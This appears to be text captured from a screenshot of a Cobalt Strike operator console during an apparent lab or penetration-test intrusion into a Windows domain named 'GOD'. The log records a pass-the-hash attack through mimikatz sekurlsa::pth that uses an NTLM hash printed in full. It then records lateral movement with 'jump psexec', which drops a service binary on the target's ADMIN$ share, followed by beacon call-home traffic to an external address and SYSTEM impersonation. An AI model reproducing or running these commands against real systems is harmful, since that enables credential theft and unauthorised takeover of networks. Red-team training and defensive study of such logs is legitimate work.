 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
13.88.218.152 192.168.0.107 CDN_Hidden SYSTEM * STU1 rundll32.exe 15740 x64 4s
192.168.0.107... 192.168.52.138 CDN_Hidden SYSTEM * OWA rundll32.exe 3396 x86 4s
Event Log X Targets X Credentials X Beacon 192.168.0.107@15740 X
05/22 21:38:07 [-] lost link to child beacon: 192.168.52.138
05/22 21:38:39 beacon> rev2self
05/22 21:38:39 [*] Tasked beacon to revert token
05/22 21:38:39 beacon> pth GOD\Administrator a45a7246dd74b64a67f22fd7020f1bd8
传递的Hash
05/22 21:38:39 [*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:GOD /ntlm:
a45a7246dd74b64a67f22fd7020f1bd8 /run:"%COMSPEC% /c echo 9af59637a21 > \\.\pipe\6b3cc0" command
05/22 21:38:39 beacon> jump psexec OWA smb
05/22 21:38:39 [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_5c) on OWA via Service Control Manager
(\\OWA\ADMIN$\5a3f71e.exe)
05/22 21:38:43 [+] host called home, sent: 583898 bytes
05/22 21:39:55 [+] Impersonated NT AUTHORITY\SYSTEM
05/22 21:39:55 [+] received output:
Started service 5a3f71e on OWA
05/22 21:39:55 [+] established link to child beacon: 192.168.52.138
05/22 21:39:55 [+] received output:
指定的网络名不再可用。
05/22 21:39:55 [+] received output:
user : Administrator
domain : GOD
[STU1] SYSTEM */15740 (x64) last: 4s
beacon>